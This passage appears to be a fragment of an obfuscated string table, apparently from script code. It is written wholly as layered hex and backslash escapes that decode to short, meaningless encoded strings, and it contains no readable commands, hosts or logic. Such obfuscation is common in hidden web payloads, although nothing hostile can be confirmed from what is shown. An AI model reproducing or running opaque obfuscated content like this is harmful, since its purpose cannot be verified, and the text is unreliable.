x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c